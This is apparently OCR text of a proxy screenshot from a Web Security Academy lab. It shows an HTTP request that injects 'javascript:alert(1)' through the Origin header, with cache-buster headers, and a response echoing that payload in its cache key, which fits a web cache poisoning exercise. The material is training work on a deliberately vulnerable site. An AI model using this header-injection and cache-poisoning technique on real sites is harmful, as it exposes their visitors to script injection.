 Request
Pretty Raw Hex
\n
1 GET /?test=ing123 HTTP/2
2 Host:
0a68004803664d558681b8a800650043.web-securi
ty-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Sec-Websocket-Version: 13
6 Sec-Websocket-Key: 7okcaZVd7QHqG6IR/kturw==
7 Sec-Fetch-Dest: websocket
8 Sec-Fetch-Mode: websocket
9 Sec-Fetch-Site: same-origin
10 Cache-Control: no-cache
11 Upgrade: websocket
12 Content-Length: 0
13 Pragma: x-get-cache-key
14 Accept-Encoding: gzip, deflate, cachebuster
15 Accept: */*, text/cachebuster
16 Cookie: cachebuster=1
17 Origin: javascript:alert(1)
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
1jY5gZTeKorfkZ9h75luMMj5qJ6iteTj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /$$origin=javascript:alert(1)
8 X-Cache: miss
9 Content-Length: 8266
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css
rel=stylesheet>
16 <link rel="canonical" href='
//0a68004803664d558681b8a800650043.web-s
ecurity-academy.net/?test=ing123'/>